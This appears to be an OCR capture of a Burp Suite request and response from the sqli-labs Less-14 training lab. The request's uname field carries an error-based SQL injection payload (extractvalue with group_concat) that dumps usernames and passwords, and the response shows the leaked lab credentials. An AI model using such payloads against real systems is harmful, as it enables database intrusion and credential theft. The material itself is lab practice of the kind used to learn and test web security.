 Request
Pretty Raw Hex
\n
1 POST /sqli-labs-master/sqli-labs-master/Less-14/ HTTP/1.1
2 Host: 192.168.50.63
3 Content-Length: 125
4 Cache-Control: max-age=0
5 Origin: http://192.168.50.63
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.63/sqli-labs-master/sqli-labs-master/Less-14/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=a" and(extractvalue(1,concat(0x5c,(select group_concat(username,'/',password)from
users)))) --+ &passwd=a&submit=Submit
Response
Pretty Raw Hex Render
Welcome Dhakkan
Username :
Password :
XPATH syntax error: '\Dumb/Dumb,Angelina/I-kill-you,D'
LOGIN ATTEMPT
FAILED